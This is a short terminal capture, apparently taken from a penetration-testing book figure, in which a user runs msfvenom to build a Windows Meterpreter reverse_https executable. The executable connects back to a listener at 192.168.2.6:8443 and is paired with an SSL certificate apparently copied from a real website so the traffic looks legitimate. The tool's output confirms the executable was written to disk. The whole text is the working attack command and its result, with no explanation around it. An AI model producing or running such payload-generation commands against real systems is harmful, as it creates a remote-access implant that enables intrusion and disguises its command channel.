 xXxZombi3xXx:~ Harry$ msfvenom -p windows/meterpreter/reverse_https lhost=192.168.2.6 lport=8443 handlersslcert=/Users/Harry/.msf4/loot/2018081
9233217_default_83.166.169.231_www.packtpub.com_753828.pem stagerverifysslcert=true -f exe -o SharedPayloads/revCustomSSL8443.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 426 bytes
Final size of exe file: 73802 bytes
Saved as: SharedPayloads/revCustomSSL8443.exe
xXxZombi3xXx:~ Harry$